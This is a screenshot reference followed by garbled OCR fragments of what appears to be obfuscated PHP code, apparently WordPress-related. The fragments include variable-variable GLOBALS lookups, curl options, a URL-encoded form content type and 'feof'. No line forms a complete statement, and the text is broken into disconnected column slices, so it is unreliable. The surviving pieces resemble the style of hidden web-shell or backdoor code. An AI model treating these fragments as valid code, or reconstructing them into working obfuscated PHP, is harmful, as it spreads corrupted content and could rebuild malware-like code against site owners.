
ry"
=>
arr
}[
"wmlnp
LOBALS"
}
kds"
]}=s
-form-ur
]},
fals
rdpressp
c"
]=
"c
URLOPT_U
"GLOBAL
]=
"ch"
;c
${
"GLOBA
});
$exwh
]},
10
);
i
ut"
;${
"G
http_bui
ion/x-ww
${
"GLOBA
feof